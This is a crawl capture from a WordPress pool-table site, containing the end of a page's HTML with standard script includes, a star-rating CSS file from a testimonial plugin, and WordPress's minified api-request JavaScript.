	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-views.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-editor.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/media-audiovideo.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/cornerstone/assets/dist/js/site/cs.0ce70e6.js'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-content/themes/pro/framework/dist/js/site/x.js?ver=3.2.3'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/comment-reply.min.js?ver=5.4.18'></script>
<script type='text/javascript' src='https://barpooltables.net/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://barpooltables.net/wp-content/plugins/ap-custom-testimonial-pro/css/example.css?ver=5.4.18
body_size: -44
content:
/*  First Example with big stars */
.rate-ex1-cnt{
	width:230px; 
    height: 40px;
	/* border:#e9e9e9 1px solid;
	background-color:  #f6f6f6; */
}
.rate-ex1-cnt .rate-btn{
	width: 45px; 
    height:40px;
	float: left;
	background: url(../images/rate-btn.png) no-repeat;
	cursor: pointer;
}
.rate-ex1-cnt .rate-btn:hover, .rate-ex1-cnt  .rate-btn-hover, .rate-ex1-cnt  .rate-btn-active{
	background: url(../images/rate-btn-hover.png) no-repeat;
}
/* End first Example with big stars */


/*  Second Example with big stars */
.rate-ex2-cnt{
	width: 160px;
    height: 30px;
    /* border: #e9e9e9 1px solid; */
    /* background-color: #f6f6f6; */
}
.rate-ex2-cnt .rate-btn{
	width: 30px; height:30px;
	float: left;
	background: url(../images/rate-btn2.png) no-repeat;
	cursor: pointer;
}
.rate-ex2-cnt .rate-btn:hover, .rate-ex2-cnt  .rate-btn-hover, .rate-ex2-cnt  .rate-btn-active{
	background: url(../images/rate-btn2-hover.png) no-repeat;
}
/* End second Example with big stars */

/*  Third Example with big stars */
.rate-ex3-cnt{
	width:90px; 
    height: 17px;
	/* border:#e9e9e9 1px solid;
	background-color:  #f6f6f6; */
}
.rate-ex3-cnt .rate-btn{
	width: 17px; height:17px;
	float: left;
	background: url(../images/rate-btn3.png) no-repeat;
	cursor: pointer;
}
.rate-ex3-cnt .rate-btn:hover, .rate-ex3-cnt  .rate-btn-hover, .rate-ex3-cnt  .rate-btn-active{
	background: url(../images/rate-btn3-hover.png) no-repeat;
}
/* End third Example with big stars */


/* rate result */
.rate-result-cnt{
	width: 82px; height: 18px;
	position: relative;
	background-color: #ccc;
	border: #ccc 1px solid;
}
.rate-stars{
	width: 82px; height: 18px;
	background: url(../images/rate-stars.png) no-repeat;
	position: absolute;
}
.rate-bg{
	height: 18px;
	background-color: #ffbe10;
	position: absolute;
}



--- FILE ---
content_type: application/x-javascript
request_url: https://barpooltables.net/wp-includes/js/api-request.min.js?ver=5.4.18
body_size: 21
content:
/*! This file is auto-generated */
!function(d){var s=window.wpApiSettings;function n(e){return e=n.buildAjaxOptions(e),n.transport(e)}n.buildAjaxOptions=function(e){var n,t,a,p,r,o=e.url,i=e.path;if("string"==typeof e.namespace&&"string"==typeof e.endpoint&&(t=e.namespace.replace(/^\/|\/$/g,""),i=(n=e.endpoint.replace(/^\//,""))?t+"/"+n:t),"string"==typeof i&&(t=s.root,i=i.replace(/^\//,""),"string"==typeof t&&-1!==t.indexOf("?")&&(i=i.replace("?","&")),o=t+i),p=!(e.data&&e.data._wpnonce),a=e.headers||{},p)for(r in a)if(a.hasOwnProperty(r)&&"x-wp-nonce"===r.toLowerCase()){p=!1;break}return p&&(a=d.extend({"X-WP-Nonce":s.nonce},a)),delete(e=d.extend({},e,{headers:a,url:o})).path,delete e.namespace,delete e.endpoint,e},n.transport=d.ajax,window.wp=window.wp||{},window.wp.apiRequest=n}(jQuery);